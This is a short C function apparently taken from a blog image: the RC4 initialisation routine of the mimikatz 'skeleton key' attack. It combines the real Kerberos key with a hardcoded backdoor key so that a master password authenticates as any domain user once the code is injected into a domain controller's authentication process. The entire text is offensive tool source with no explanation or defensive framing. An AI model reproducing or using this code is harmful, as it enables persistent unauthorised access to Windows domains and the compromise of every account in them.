 NTSTATUS WINAPI kuhl_misc_skeleton_rc4_init(LPCVOID Key, DWORD KeySize, DWORD KeyUsage, PVOID * pContext)
{
NTSTATUS status = STATUS_INSUFFICIENT_RESOURCES;
PVOID origContext, kiwiContext;
DWORD kiwiKey[] = {0xb58a47b7, 0xab5d97e9, 0x133771ae, 0x4c1de48c};//b7478ab5 e9975dab ae713713 8ce41d4c
if(*pContext = ((PLOCALALLOC)LocalAlloc)(0, 32 + sizeof(PVOID)))
{
status = ((PKERB_ECRYPT_INITIALIZE)rc4HmacInitialize)(Key, KeySize, KeyUsage, &origContext);
if(NT_SUCCESS(status))
{
((PMEMCPY)memcpy)((PBYTE) *pContext + 0, origContext, 16);
status = ((PKERB_ECRYPT_INITIALIZE)rc4HmacInitialize)(kiwiKey, 16, KeyUsage, &kiwiContext);
if(NT_SUCCESS(status))
{
((PMEMCPY)memcpy)((PBYTE) *pContext + 16, kiwiContext, 16);
((PLOCALFREE)LocalFree)(kiwiContext);
}
*(LPCVOID *) ((PBYTE) *pContext + 32) = Key;
((PLOCALFREE)LocalFree)(origContext);
}
if(!NT_SUCCESS(status))
{
((PLOCALFREE)LocalFree)(*pContext);
*pContext = NULL;
}
}
return status;
}
@51CTO博客